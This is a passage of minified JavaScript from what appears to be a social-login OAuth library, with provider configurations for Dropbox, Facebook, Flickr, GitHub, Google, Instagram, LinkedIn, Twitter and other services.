n&&i[r]instanceof n.FileList)1===i[r].length&&(i[r]=i[r][0]);else{if(t.domInstance("input",i[r])&&"file"===i[r].type)continue;t.domInstance("input",i[r])||t.domInstance("select",i[r])||t.domInstance("textArea",i[r])?i[r]=i[r].value:t.domInstance(null,i[r])&&(i[r]=i[r].innerHTML||i[r].innerText)}return e.data=i,i},nodeListToJSON:function(e){for(var t={},n=0;n<e.length;n++){var i=e[n];!i.disabled&&i.name&&("file"===i.type?t[i.name]=i:t[i.name]=i.value||i.innerHTML)}return t}}),e.api=function(){var e=n.args({path:"s!",method:"s",data:"o",timeout:"i",callback:"f"},arguments);return e.data&&n.dataToJSON(e),t.call(this,e)}}(v),v.utils.responseHandler(window,window.opener||window.parent),"object"==typeof chrome&&"object"==typeof chrome.identity&&chrome.identity.launchWebAuthFlow&&!function(){function e(t,n){var i={closed:!1};return chrome.identity.launchWebAuthFlow({url:t,interactive:n},function(t){if(void 0===t)return void(i.closed=!0);var n=v.utils.url(t),r={location:{assign:function(t){e(t,!1)},search:n.search,hash:n.hash,href:n.href},close:function(){}};v.utils.responseHandler(r,window)}),i}v.utils.popup=function(t){return e(t,!0)},v.utils.iframe=function(t){e(t,!1)},v.utils.request_cors=function(e){return e(),!0};var t={};chrome.storage.local.get("hello",function(e){t=e.hello||{}}),v.utils.store=function(e,n){return 0===arguments.length?t:1===arguments.length?t[e]||null:n?(t[e]=n,chrome.storage.local.set({hello:t}),n):null===n?(delete t[e],chrome.storage.local.set({hello:t}),null):void 0}}(),function(){if(/^file:\/{3}[^\/]/.test(window.location.href)&&window.cordova){v.utils.iframe=function(e,t){v.utils.popup(e,t,{hidden:"yes"})};var e=v.utils.popup;v.utils.popup=function(t,n,i){var r=e.call(this,t,n,i);try{if(r&&r.addEventListener){var o=v.utils.url(n),a=o.origin||o.protocol+"//"+o.hostname;r.addEventListener("loadstart",function(e){var t=e.url;if(0===t.indexOf(a)){var n=v.utils.url(t),i={location:{assign:function(e){r.executeScript({code:'window.location.href = "'+e+';"'})},search:n.search,hash:n.hash,href:n.href},close:function(){if(r.close){r.close();try{r.closed=!0}catch(e){}}}};v.utils.responseHandler(i,window)}})}}catch(s){}return r};
}}(),function(e){function t(e){e&&"error"in e&&(e.error={code:"server_error",message:e.error.message||e.error})}function n(t,n,i){if(!("object"!=typeof t||"undefined"!=typeof Blob&&t instanceof Blob||"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer||"error"in t)){var r=("app_folder"!==t.root?t.root:"")+t.path.replace(/\&/g,"%26");r=r.replace(/^\//,""),t.thumb_exists&&(t.thumbnail=i.oauth_proxy+"?path="+encodeURIComponent("https://api-content.dropbox.com/1/thumbnails/auto/"+r+"?format=jpeg&size=m")+"&access_token="+i.options.access_token),t.type=t.is_dir?"folder":t.mime_type,t.name=t.path.replace(/.*\//g,""),t.is_dir?t.files=r.replace(/^\//,""):(t.downloadLink=e.settings.oauth_proxy+"?path="+encodeURIComponent("https://api-content.dropbox.com/1/files/auto/"+r)+"&access_token="+i.options.access_token,t.file="https://api-content.dropbox.com/1/files/auto/"+r),t.id||(t.id=t.path.replace(/^\//,""))}}function i(e){return function(t,n){delete t.query.limit,n(e)}}var r={version:"1.0",auth:"https://www.dropbox.com/1/oauth/authorize",request:"https://api.dropbox.com/1/oauth/request_token",token:"https://api.dropbox.com/1/oauth/access_token"},o={version:2,auth:"https://www.dropbox.com/1/oauth2/authorize",grant:"https://api.dropbox.com/1/oauth2/token"};e.init({dropbox:{name:"Dropbox",oauth:o,login:function(t){t.qs.scope="",delete t.qs.display;var n=decodeURIComponent(t.qs.redirect_uri);0===n.indexOf("http:")&&0!==n.indexOf("http://localhost/")?e.services.dropbox.oauth=r:e.services.dropbox.oauth=o,t.options.popup.width=1e3,t.options.popup.height=1e3},base:"https://api.dropbox.com/1/",root:"sandbox",get:{me:"account/info","me/files":i("metadata/auto/@{parent|}"),"me/folder":i("metadata/auto/@{id}"),"me/folders":i("metadata/auto/"),"default":function(e,t){e.path.match("https://api-content.dropbox.com/1/files/")&&(e.method="blob"),t(e.path)}},post:{"me/files":function(t,n){var i=t.data.parent,r=t.data.name;t.data={file:t.data.file},"string"==typeof t.data.file&&(t.data.file=e.utils.toBlob(t.data.file)),n("https://api-content.dropbox.com/1/files_put/auto/"+i+"/"+r)},"me/folders":function(t,n){var i=t.data.name;t.data={},n("fileops/create_folder?root=@{root|sandbox}&"+e.utils.param({path:i}))}},del:{"me/files":"fileops/delete?root=@{root|sandbox}&path=@{id}","me/folder":"fileops/delete?root=@{root|sandbox}&path=@{id}"},wrap:{me:function(e){if(t(e),!e.uid)return e;e.name=e.display_name;var n=e.name.split(" ");return e.first_name=n.shift(),e.last_name=n.join(" "),e.id=e.uid,delete e.uid,delete e.display_name,e},"default":function(e,i,r){return t(e),e.is_dir&&e.contents&&(e.data=e.contents,delete e.contents,e.data.forEach(function(t){t.root=e.root,n(t,i,r)})),n(e,i,r),e.is_deleted&&(e.success=!0),e}},xhr:function(e){if(e.data&&e.data.file){var t=e.data.file;t&&(t.files?e.data=t.files[0]:e.data=t)}return"delete"===e.method&&(e.method="post"),!0},form:function(e,t){delete t.state,delete t.redirect_uri}}})}(v),function(e){function t(e){return e.id&&(e.thumbnail=e.picture="https://graph.facebook.com/"+e.id+"/picture"),e}function n(e){return"data"in e&&e.data.forEach(t),e}function i(e,t,n){if("boolean"==typeof e&&(e={success:e}),e&&"data"in e){var i=n.query.access_token;if(!(e.data instanceof Array)){var o=e.data;delete e.data,e.data=[o]}e.data.forEach(function(e){e.picture&&(e.thumbnail=e.picture),e.pictures=(e.images||[]).sort(function(e,t){return e.width-t.width}),e.cover_photo&&e.cover_photo.id&&(e.thumbnail=r+e.cover_photo.id+"/picture?access_token="+i),"album"===e.type&&(e.files=e.photos=r+e.id+"/photos"),e.can_upload&&(e.upload_location=r+e.id+"/photos")})}return e}e.init({facebook:{name:"Facebook",oauth:{version:2,auth:"https://www.facebook.com/dialog/oauth/",grant:"https://graph.facebook.com/oauth/access_token"},scope:{basic:"public_profile",email:"email",share:"user_posts",birthday:"user_birthday",events:"user_events",photos:"user_photos",videos:"user_videos",friends:"user_friends",files:"user_photos,user_videos",publish_files:"user_photos,user_videos,publish_actions",publish:"publish_actions",offline_access:""},refresh:!0,login:function(e){e.options.force&&(e.qs.auth_type="reauthenticate"),e.options.popup.width=580,e.options.popup.height=400},logout:function(t,n){var i=e.utils.globalEvent(t),r=encodeURIComponent(e.settings.redirect_uri+"?"+e.utils.param({callback:i,result:JSON.stringify({force:!0}),state:"{}"})),o=(n.authResponse||{}).access_token;if(e.utils.iframe("https://www.facebook.com/logout.php?next="+r+"&access_token="+o),!o)return!1},base:"https://graph.facebook.com/v2.4/",get:{me:"me?fields=email,first_name,last_name,name,timezone,verified","me/friends":"me/friends","me/following":"me/friends","me/followers":"me/friends","me/share":"me/feed","me/like":"me/likes","me/files":"me/albums","me/albums":"me/albums?fields=cover_photo,name","me/album":"@{id}/photos?fields=picture","me/photos":"me/photos","me/photo":"@{id}","friend/albums":"@{id}/albums","friend/photos":"@{id}/photos"},post:{"me/share":"me/feed","me/photo":"@{id}"},wrap:{me:t,"me/friends":n,"me/following":n,"me/followers":n,"me/albums":i,"me/photos":i,"me/files":i,"default":i},xhr:function(t,n){return"get"!==t.method&&"post"!==t.method||(n.suppress_response_codes=!0),"post"===t.method&&t.data&&"string"==typeof t.data.file&&(t.data.file=e.utils.toBlob(t.data.file)),!0},jsonp:function(t,n){var i=t.method;"get"===i||e.utils.hasBinary(t.data)?"delete"===t.method&&(n.method="delete",t.method="post"):(t.data.method=i,t.method="get")},form:function(e){return{callbackonload:!0}}}});var r="https://graph.facebook.com/"}(v),function(e){function t(t,n,i){var r=(i?"":"flickr:")+"?method="+t+"&api_key="+e.services.flickr.id+"&format=json";for(var o in n)n.hasOwnProperty(o)&&(r+="&"+o+"="+n[o]);return r}function n(t){var n=e.getAuthResponse("flickr");t(n&&n.user_nsid?n.user_nsid:null)}function i(e,i){return i||(i={}),function(r,o){n(function(n){i.user_id=n,o(t(e,i,!0))})}}function r(e,t){var n="https://www.flickr.com/images/buddyicon.gif";return e.nsid&&e.iconserver&&e.iconfarm&&(n="https://farm"+e.iconfarm+".staticflickr.com/"+e.iconserver+"/buddyicons/"+e.nsid+(t?"_"+t:"")+".jpg"),n}function o(e,t,n,i,r){return r=r?"_"+r:"","https://farm"+t+".staticflickr.com/"+n+"/"+e+"_"+i+r+".jpg"}function a(e){e&&e.stat&&"ok"!=e.stat.toLowerCase()&&(e.error={code:"invalid_request",message:e.message})}function s(e){if(e.photoset||e.photos){var t="photoset"in e?"photoset":"photos";e=c(e,t),d(e),e.data=e.photo,delete e.photo;for(var n=0;n<e.data.length;n++){var i=e.data[n];i.name=i.title,i.picture=o(i.id,i.farm,i.server,i.secret,""),i.pictures=l(i.id,i.farm,i.server,i.secret),i.source=o(i.id,i.farm,i.server,i.secret,"b"),i.thumbnail=o(i.id,i.farm,i.server,i.secret,"m")}}return e}function l(e,t,n,i){var r=2048,a=[{id:"t",max:100},{id:"m",max:240},{id:"n",max:320},{id:"",max:500},{id:"z",max:640},{id:"c",max:800},{id:"b",max:1024},{id:"h",max:1600},{id:"k",max:2048},{id:"o",max:r}];return a.map(function(r){return{source:o(e,t,n,i,r.id),width:r.max,height:r.max}})}function c(e,t){return t in e?e=e[t]:"error"in e||(e.error={code:"invalid_request",message:e.message||"Failed to get data from Flickr"}),e}function u(e){if(a(e),e.contacts){e=c(e,"contacts"),d(e),e.data=e.contact,delete e.contact;for(var t=0;t<e.data.length;t++){var n=e.data[t];n.id=n.nsid,n.name=n.realname||n.username,n.thumbnail=r(n,"m")}}return e}function d(e){e.page&&e.pages&&e.page!==e.pages&&(e.paging={next:"?page="+ ++e.page})}e.init({flickr:{name:"Flickr",oauth:{version:"1.0a",auth:"https://www.flickr.com/services/oauth/authorize?perms=read",request:"https://www.flickr.com/services/oauth/request_token",token:"https://www.flickr.com/services/oauth/access_token"},base:"https://api.flickr.com/services/rest",get:{me:i("flickr.people.getInfo"),"me/friends":i("flickr.contacts.getList",{per_page:"@{limit|50}"}),"me/following":i("flickr.contacts.getList",{per_page:"@{limit|50}"}),"me/followers":i("flickr.contacts.getList",{per_page:"@{limit|50}"}),"me/albums":i("flickr.photosets.getList",{per_page:"@{limit|50}"}),"me/album":i("flickr.photosets.getPhotos",{photoset_id:"@{id}"}),"me/photos":i("flickr.people.getPhotos",{per_page:"@{limit|50}"})},wrap:{me:function(e){if(a(e),e=c(e,"person"),e.id){if(e.realname){e.name=e.realname._content;var t=e.name.split(" ");e.first_name=t.shift(),e.last_name=t.join(" ")}e.thumbnail=r(e,"l"),e.picture=r(e,"l")}return e},"me/friends":u,"me/followers":u,"me/following":u,"me/albums":function(e){return a(e),e=c(e,"photosets"),d(e),e.photoset&&(e.data=e.photoset,e.data.forEach(function(e){e.name=e.title._content,e.photos="https://api.flickr.com/services/rest"+t("flickr.photosets.getPhotos",{photoset_id:e.id},!0)}),delete e.photoset),e},"me/photos":function(e){return a(e),s(e)},"default":function(e){return a(e),s(e)}},xhr:!1,jsonp:function(e,t){"get"==e.method&&(delete t.callback,t.jsoncallback=e.callbackID)}}})}(v),function(e){function t(e){!e.meta||400!==e.meta.code&&401!==e.meta.code||(e.error={code:"access_denied",message:e.meta.errorDetail})}function n(e){e&&e.id&&(e.thumbnail=e.photo.prefix+"100x100"+e.photo.suffix,e.name=e.firstName+" "+e.lastName,e.first_name=e.firstName,e.last_name=e.lastName,e.contact&&e.contact.email&&(e.email=e.contact.email))}function i(e,t){var n=t.access_token;return delete t.access_token,t.oauth_token=n,t.v=20121125,!0}e.init({foursquare:{name:"Foursquare",oauth:{version:2,auth:"https://foursquare.com/oauth2/authenticate",grant:"https://foursquare.com/oauth2/access_token"},refresh:!0,base:"https://api.foursquare.com/v2/",get:{me:"users/self","me/friends":"users/self/friends","me/followers":"users/self/friends","me/following":"users/self/friends"},wrap:{me:function(e){return t(e),e&&e.response&&(e=e.response.user,n(e)),e},"default":function(e){return t(e),e&&"response"in e&&"friends"in e.response&&"items"in e.response.friends&&(e.data=e.response.friends.items,e.data.forEach(n),delete e.response),e}},xhr:i,jsonp:i}})}(v),function(e){function t(e,t){var n=t?t.statusCode:e&&"meta"in e&&"status"in e.meta&&e.meta.status;401!==n&&403!==n||(e.error={code:"access_denied",message:e.message||(e.data?e.data.message:"Could not get response")},delete e.message)}function n(e){e.id&&(e.thumbnail=e.picture=e.avatar_url,e.name=e.login)}function i(e,t,n){if(e.data&&e.data.length&&t&&t.Link){var i=t.Link.match(/<(.*?)>;\s*rel=\"next\"/);i&&(e.paging={next:i[1]})}}e.init({github:{name:"GitHub",oauth:{version:2,auth:"https://github.com/login/oauth/authorize",grant:"https://github.com/login/oauth/access_token",response_type:"code"},scope:{email:"user:email"},base:"https://api.github.com/",get:{me:"user","me/friends":"user/following?per_page=@{limit|100}","me/following":"user/following?per_page=@{limit|100}","me/followers":"user/followers?per_page=@{limit|100}","me/like":"user/starred?per_page=@{limit|100}"},wrap:{me:function(e,i){return t(e,i),n(e),e},"default":function(e,r,o){return t(e,r),Array.isArray(e)&&(e={data:e}),e.data&&(i(e,r,o),e.data.forEach(n)),e}},xhr:function(e){return"get"!==e.method&&e.data&&(e.headers=e.headers||{},e.headers["Content-Type"]="application/json","object"==typeof e.data&&(e.data=JSON.stringify(e.data))),!0}}})}(v),function(e){function t(e){return parseInt(e,10)}function n(e){return u(e),e.data=e.items,delete e.items,e}function i(e){if(!e.error)return e.name||(e.name=e.title||e.message),e.picture||(e.picture=e.thumbnailLink),e.thumbnail||(e.thumbnail=e.thumbnailLink),"application/vnd.google-apps.folder"===e.mimeType&&(e.type="folder",e.files="https://www.googleapis.com/drive/v2/files?q=%22"+e.id+"%22+in+parents"),e}function r(e){return{source:e.url,width:e.width,height:e.height}}function o(e){e.data=e.feed.entry.map(c),delete e.feed}function a(e){if(u(e),"feed"in e&&"entry"in e.feed)e.data=e.feed.entry.map(c),delete e.feed;else{if("entry"in e)return c(e.entry);"items"in e?(e.data=e.items.map(i),delete e.items):i(e)}return e}function s(e){e.name=e.displayName||e.name,e.picture=e.picture||(e.image?e.image.url:null),e.thumbnail=e.picture}function l(e,t,n){u(e);if("feed"in e&&"entry"in e.feed){for(var i=n.query.access_token,r=0;r<e.feed.entry.length;r++){var o=e.feed.entry[r];if(o.id=o.id.$t,o.name=o.title.$t,delete o.title,o.gd$email&&(o.email=o.gd$email&&o.gd$email.length>0?o.gd$email[0].address:null,o.emails=o.gd$email,delete o.gd$email),o.updated&&(o.updated=o.updated.$t),o.link){var a=o.link.length>0?o.link[0].href:null;a&&o.link[0].gd$etag&&(a+=(a.indexOf("?")>-1?"&":"?")+"access_token="+i,o.picture=a,o.thumbnail=a),delete o.link}o.category&&delete o.category}e.data=e.feed.entry,delete e.feed}return e}function c(e){var t,n=e.media$group,i=n.media$content.length?n.media$content[0]:{},o=n.media$content||[],a=n.media$thumbnail||[],s=o.concat(a).map(r).sort(function(e,t){return e.width-t.width}),l=0,c={id:e.id.$t,name:e.title.$t,description:e.summary.$t,updated_time:e.updated.$t,created_time:e.published.$t,picture:i?i.url:null,pictures:s,images:[],thumbnail:i?i.url:null,width:i.width,height:i.height};if("link"in e)for(l=0;l<e.link.length;l++){var u=e.link[l];if(u.rel.match(/\#feed$/)){c.upload_location=c.files=c.photos=u.href;break}}if("category"in e&&e.category.length)for(t=e.category,l=0;l<t.length;l++)t[l].scheme&&t[l].scheme.match(/\#kind$/)&&(c.type=t[l].term.replace(/^.*?\#/,""));return"media$thumbnail"in n&&n.media$thumbnail.length&&(t=n.media$thumbnail,c.thumbnail=t[0].url,c.images=t.map(r)),t=n.media$content,t&&t.length&&c.images.push(r(t[0])),c}function u(e){if("feed"in e&&e.feed.openSearch$itemsPerPage){var n=t(e.feed.openSearch$itemsPerPage.$t),i=t(e.feed.openSearch$startIndex.$t),r=t(e.feed.openSearch$totalResults.$t);i+n<r&&(e.paging={next:"?start="+(i+n)})}else"nextPageToken"in e&&(e.paging={next:"?pageToken="+e.nextPageToken})}function d(){function e(e){var n=new FileReader;n.onload=function(n){t(btoa(n.target.result),e.type+o+"Content-Transfer-Encoding: base64")},n.readAsBinaryString(e)}function t(e,t){n.push(o+"Content-Type: "+t+o+o+e),r--,s()}var n=[],i=(1e10*Math.random()).toString(32),r=0,o="\r\n",a=o+"--"+i,s=function(){},l=/^data\:([^;,]+(\;charset=[^;,]+)?)(\;base64)?,/i;this.append=function(n,i){"string"!=typeof n&&"length"in Object(n)||(n=[n]);for(var a=0;a<n.length;a++){r++;var s=n[a];if("undefined"!=typeof File&&s instanceof File||"undefined"!=typeof Blob&&s instanceof Blob)e(s);else if("string"==typeof s&&s.match(l)){var c=s.match(l);t(s.replace(l,""),c[1]+o+"Content-Transfer-Encoding: base64")}else t(s,i)}},this.onready=function(e){(s=function(){0===r&&(n.unshift(""),n.push("--"),e(n.join(a),i),n=[])})()}}function f(e,t){var n={};e.data&&"undefined"!=typeof HTMLInputElement&&e.data instanceof HTMLInputElement&&(e.data={file:e.data}),!e.data.name&&Object(Object(e.data.file).files).length&&"post"===e.method&&(e.data.name=e.data.file.files[0].name),"post"===e.method?e.data={title:e.data.name,parents:[{id:e.data.parent||"root"}],file:e.data.file}:(n=e.data,e.data={},n.parent&&(e.data.parents=[{id:e.data.parent||"root"}]),n.file&&(e.data.file=n.file),n.name&&(e.data.title=n.name));var i;if("file"in e.data&&(i=e.data.file,delete e.data.file,"object"==typeof i&&"files"in i&&(i=i.files),!i||!i.length))return void t({error:{code:"request_invalid",message:"There were no files attached with this request to upload"}});var r=new d;r.append(JSON.stringify(e.data),"application/json"),i&&r.append(i),r.onready(function(i,r){e.headers["content-type"]='multipart/related; boundary="'+r+'"',e.data=i,t("upload/drive/v2/files"+(n.id?"/"+n.id:"")+"?uploadType=multipart")})}function p(e){if("object"==typeof e.data)try{e.data=JSON.stringify(e.data),e.headers["content-type"]="application/json"}catch(t){}}var h="https://www.google.com/m8/feeds/contacts/default/full?v=3.0&alt=json&max-results=@{limit|1000}&start-index=@{start|1}";e.init({google:{name:"Google Plus",oauth:{version:2,auth:"https://accounts.google.com/o/oauth2/auth",grant:"https://accounts.google.com/o/oauth2/token"},scope:{basic:"https://www.googleapis.com/auth/plus.me profile",email:"email",birthday:"",events:"",photos:"https://picasaweb.google.com/data/",videos:"http://gdata.youtube.com",friends:"https://www.google.com/m8/feeds, https://www.googleapis.com/auth/plus.login",files:"https://www.googleapis.com/auth/drive.readonly",publish:"",publish_files:"https://www.googleapis.com/auth/drive",share:"",create_event:"",offline_access:""},scope_delim:" ",login:function(e){"none"===e.qs.display&&(e.qs.display=""),"code"===e.qs.response_type&&(e.qs.access_type="offline"),e.options.force&&(e.qs.approval_prompt="force")},base:"https://www.googleapis.com/",get:{me:"plus/v1/people/me","me/friends":"plus/v1/people/me/people/visible?maxResults=@{limit|100}","me/following":h,"me/followers":h,"me/contacts":h,"me/share":"plus/v1/people/me/activities/public?maxResults=@{limit|100}","me/feed":"plus/v1/people/me/activities/public?maxResults=@{limit|100}","me/albums":"https://picasaweb.google.com/data/feed/api/user/default?alt=json&max-results=@{limit|100}&start-index=@{start|1}","me/album":function(e,t){var n=e.query.id;delete e.query.id,t(n.replace("/entry/","/feed/"))},"me/photos":"https://picasaweb.google.com/data/feed/api/user/default?alt=json&kind=photo&max-results=@{limit|100}&start-index=@{start|1}","me/file":"drive/v2/files/@{id}","me/files":"drive/v2/files?q=%22@{parent|root}%22+in+parents+and+trashed=false&maxResults=@{limit|100}","me/folders":"drive/v2/files?q=%22@{id|root}%22+in+parents+and+mimeType+=+%22application/vnd.google-apps.folder%22+and+trashed=false&maxResults=@{limit|100}","me/folder":"drive/v2/files?q=%22@{id|root}%22+in+parents+and+trashed=false&maxResults=@{limit|100}"},post:{"me/files":f,"me/folders":function(e,t){e.data={title:e.data.name,parents:[{id:e.data.parent||"root"}],mimeType:"application/vnd.google-apps.folder"},t("drive/v2/files")}},put:{"me/files":f},del:{"me/files":"drive/v2/files/@{id}","me/folder":"drive/v2/files/@{id}"},patch:{"me/file":"drive/v2/files/@{id}"},wrap:{me:function(e){return e.id&&(e.last_name=e.family_name||(e.name?e.name.familyName:null),e.first_name=e.given_name||(e.name?e.name.givenName:null),e.emails&&e.emails.length&&(e.email=e.emails[0].value),s(e)),e},"me/friends":function(e){return e.items&&(u(e),e.data=e.items,e.data.forEach(s),delete e.items),e},"me/contacts":l,"me/followers":l,"me/following":l,"me/share":n,"me/feed":n,"me/albums":a,"me/photos":o,"default":a},xhr:function(t){return"post"===t.method||"put"===t.method?p(t):"patch"===t.method&&(e.utils.extend(t.query,t.data),t.data=null),!0},form:!1}})}(v),function(e){function t(e){return{source:e.url,width:e.width,height:e.height}}function n(e){return"string"==typeof e?{error:{code:"invalid_request",message:e}}:(e&&"meta"in e&&"error_type"in e.meta&&(e.error={code:e.meta.error_type,message:e.meta.error_message}),e)}function i(e){return o(e),e&&"data"in e&&e.data.forEach(r),e}function r(e){e.id&&(e.thumbnail=e.profile_picture,e.name=e.full_name||e.username)}function o(e){"pagination"in e&&(e.paging={next:e.pagination.next_url},delete e.pagination)}e.init({instagram:{name:"Instagram",oauth:{version:2,auth:"https://instagram.com/oauth/authorize/",grant:"https://api.instagram.com/oauth/access_token"},refresh:!0,scope:{basic:"basic",photos:"",friends:"relationships",publish:"likes comments",email:"",share:"",publish_files:"",files:"",videos:"",offline_access:""},scope_delim:" ",login:function(e){e.qs.display=""},base:"https://api.instagram.com/v1/",get:{me:"users/self","me/feed":"users/self/feed?count=@{limit|100}","me/photos":"users/self/media/recent?min_id=0&count=@{limit|100}","me/friends":"users/self/follows?count=@{limit|100}","me/following":"users/self/follows?count=@{limit|100}","me/followers":"users/self/followed-by?count=@{limit|100}","friend/photos":"users/@{id}/media/recent?min_id=0&count=@{limit|100}"},post:{"me/like":function(e,t){var n=e.data.id;e.data={},t("media/"+n+"/likes")}},del:{"me/like":"media/@{id}/likes"},wrap:{me:function(e){return n(e),"data"in e&&(e.id=e.data.id,e.thumbnail=e.data.profile_picture,e.name=e.data.full_name||e.data.username),e},"me/friends":i,"me/following":i,"me/followers":i,"me/photos":function(e){return n(e),o(e),"data"in e&&(e.data=e.data.filter(function(e){return"image"===e.type}),e.data.forEach(function(e){e.name=e.caption?e.caption.text:null,e.thumbnail=e.images.thumbnail.url,e.picture=e.images.standard_resolution.url,e.pictures=Object.keys(e.images).map(function(n){var i=e.images[n];return t(i)}).sort(function(e,t){return e.width-t.width})})),e},"default":function(e){return e=n(e),o(e),e}},xhr:function(e,t){var n=e.method,i="get"!==n;return i&&("post"!==n&&"put"!==n||!e.query.access_token||(e.data.access_token=e.query.access_token,delete e.query.access_token),e.proxy=i),i},form:!1}})}(v),function(e){function t(e,t){var n,r;return e&&"Message"in e&&(r=e.Message,delete e.Message,"ErrorCode"in e?(n=e.ErrorCode,delete e.ErrorCode):n=i(t),e.error={code:n,message:r,details:e}),e}function n(e,t){var n=t.access_token;return delete t.access_token,e.headers.Authorization="Bearer "+n,"get"!==e.method&&e.data&&(e.headers["Content-Type"]="application/json","object"==typeof e.data&&(e.data=JSON.stringify(e.data))),"put"===e.method&&(e.method="patch"),!0}function i(e){switch(e.statusCode){case 400:return"invalid_request";case 403:return"stale_token";case 401:return"invalid_token";case 500:return"server_error";default:return"server_error"}}e.init({joinme:{name:"join.me",oauth:{version:2,auth:"https://secure.join.me/api/public/v1/auth/oauth2",grant:"https://secure.join.me/api/public/v1/auth/oauth2"},refresh:!1,scope:{basic:"user_info",user:"user_info",scheduler:"scheduler",start:"start_meeting",email:"",friends:"",share:"",publish:"",photos:"",publish_files:"",files:"",videos:"",offline_access:""},scope_delim:" ",login:function(e){e.options.popup.width=400,e.options.popup.height=700},base:"https://api.join.me/v1/",get:{me:"user",meetings:"meetings","meetings/info":"meetings/@{id}"},post:{"meetings/start/adhoc":function(e,t){t("meetings/start")},"meetings/start/scheduled":function(e,t){var n=e.data.meetingId;e.data={},t("meetings/"+n+"/start")},"meetings/schedule":function(e,t){t("meetings")}},patch:{"meetings/update":function(e,t){t("meetings/"+e.data.meetingId)}},del:{"meetings/delete":"meetings/@{id}"},wrap:{me:function(e,n){return t(e,n),e.email?(e.name=e.fullName,e.first_name=e.name.split(" ")[0],e.last_name=e.name.split(" ")[1],e.id=e.email,e):e},"default":function(e,n){return t(e,n),e}},xhr:n}})}(v),function(e){function t(e){e&&"errorCode"in e&&(e.error={code:e.status,message:e.message})}function n(e){if(!e.error)return e.first_name=e.firstName,e.last_name=e.lastName,e.name=e.formattedName||e.first_name+" "+e.last_name,e.thumbnail=e.pictureUrl,e.email=e.emailAddress,e}function i(e){return t(e),r(e),e.values&&(e.data=e.values.map(n),delete e.values),e}function r(e){"_count"in e&&"_start"in e&&e._count+e._start<e._total&&(e.paging={next:"?start="+(e._start+e._count)+"&count="+e._count})}function o(e,t){"{}"===JSON.stringify(e)&&200===t.statusCode&&(e.success=!0)}function a(e){e.access_token&&(e.oauth2_access_token=e.access_token,delete e.access_token)}function s(e,t){e.headers["x-li-format"]="json";var n=e.data.id;e.data=("delete"!==e.method).toString(),e.method="put",t("people/~/network/updates/key="+n+"/is-liked")}e.init({linkedin:{oauth:{version:2,response_type:"code",auth:"https://www.linkedin.com/uas/oauth2/authorization",grant:"https://www.linkedin.com/uas/oauth2/accessToken"},refresh:!0,scope:{basic:"r_basicprofile",email:"r_emailaddress",files:"",friends:"",photos:"",publish:"w_share",publish_files:"w_share",share:"",videos:"",offline_access:""},scope_delim:" ",base:"https://api.linkedin.com/v1/",get:{me:"people/~:(picture-url,first-name,last-name,id,formatted-name,email-address)","me/share":"people/~/network/updates?count=@{limit|250}"},post:{"me/share":function(e,t){var n={visibility:{code:"anyone"}};e.data.id?n.attribution={share:{id:e.data.id}}:(n.comment=e.data.message,e.data.picture&&e.data.link&&(n.content={"submitted-url":e.data.link,"submitted-image-url":e.data.picture})),e.data=JSON.stringify(n),t("people/~/shares?format=json")},"me/like":s},del:{"me/like":s},wrap:{me:function(e){return t(e),n(e),e},"me/friends":i,"me/following":i,"me/followers":i,"me/share":function(e){return t(e),r(e),e.values&&(e.data=e.values.map(n),e.data.forEach(function(e){e.message=e.headline}),delete e.values),e},"default":function(e,n){t(e),o(e,n),r(e)}},jsonp:function(e,t){a(t),"get"===e.method&&(t.format="jsonp",t["error-callback"]=e.callbackID)},xhr:function(e,t){return"get"!==e.method&&(a(t),e.headers["Content-Type"]="application/json",e.headers["x-li-format"]="json",e.proxy=!0,!0)}}})}(v),function(e){function t(e,t){var n=t.access_token;return delete t.access_token,t.oauth_token=n,t["_status_code_map[302]"]=200,!0}function n(e){return e.id&&(e.picture=e.avatar_url,e.thumbnail=e.avatar_url,e.name=e.username||e.full_name),e}function i(e){"next_href"in e&&(e.paging={next:e.next_href})}e.init({soundcloud:{name:"SoundCloud",oauth:{version:2,auth:"https://soundcloud.com/connect",grant:"https://soundcloud.com/oauth2/token"},base:"https://api.soundcloud.com/",get:{me:"me.json","me/friends":"me/followings.json","me/followers":"me/followers.json","me/following":"me/followings.json","default":function(e,t){t(e.path+".json")}},wrap:{me:function(e){return n(e),e},"default":function(e){return Array.isArray(e)&&(e={data:e.map(n)}),i(e),e}},xhr:t,jsonp:t}})}(v),function(e){function t(e){if(e.id){if(e.name){var t=e.name.split(" ");e.first_name=t.shift(),e.last_name=t.join(" ")}e.thumbnail=e.profile_image_url_https||e.profile_image_url}return e}function n(e){return i(e),r(e),e.users&&(e.data=e.users.map(t),delete e.users),e}function i(e){if(e.errors){var t=e.errors[0];e.error={code:"request_failed",message:t.message}}}function r(e){"next_cursor_str"in e&&(e.paging={next:"?cursor="+e.next_cursor_str})}function o(e){return Array.isArray(e)?{data:e}:e}var a="https://api.twitter.com/";e.init({twitter:{oauth:{version:"1.0a",auth:a+"oauth/authenticate",request:a+"oauth/request_token",token:a+"oauth/access_token"},login:function(e){var t="?force_login=true";this.oauth.auth=this.oauth.auth.replace(t,"")+(e.options.force?t:"")},base:a+"1.1/",get:{me:"account/verify_credentials.json","me/friends":"friends/list.json?count=@{limit|200}","me/following":"friends/list.json?count=@{limit|200}","me/followers":"followers/list.json?count=@{limit|200}","me/share":"statuses/user_timeline.json?count=@{limit|200}","me/like":"favorites/list.json?count=@{limit|200}"},post:{"me/share":function(t,n){var i=t.data;t.data=null;var r=[];i.message&&(r.push(i.message),delete i.message),i.link&&(r.push(i.link),delete i.link),i.picture&&(r.push(i.picture),delete i.picture),r.length&&(i.status=r.join(" ")),i.file?(i["media[]"]=i.file,delete i.file,t.data=i,n("statuses/update_with_media.json")):"id"in i?n("statuses/retweet/"+i.id+".json"):(e.utils.extend(t.query,i),n("statuses/update.json?include_entities=1"))},"me/like":function(e,t){var n=e.data.id;e.data=null,t("favorites/create.json?id="+n)}},del:{"me/like":function(){p.method="post";var e=p.data.id;p.data=null,callback("favorites/destroy.json?id="+e)}},wrap:{me:function(e){return i(e),t(e),e},"me/friends":n,"me/followers":n,"me/following":n,"me/share":function(e){return i(e),r(e),!e.error&&"length"in e?{data:e}:e},"default":function(e){return e=o(e),r(e),e}},xhr:function(e){return"get"!==e.method}}})}(v),function(e){function t(e,t){return null!==e&&"response"in e&&null!==e.response&&e.response.length&&(e=e.response[0],e.id=e.uid,e.thumbnail=e.picture=e.photo_max,e.name=e.first_name+" "+e.last_name,t.authResponse&&null!==t.authResponse.email&&(e.email=t.authResponse.email)),e}function n(e){if(e.error){var 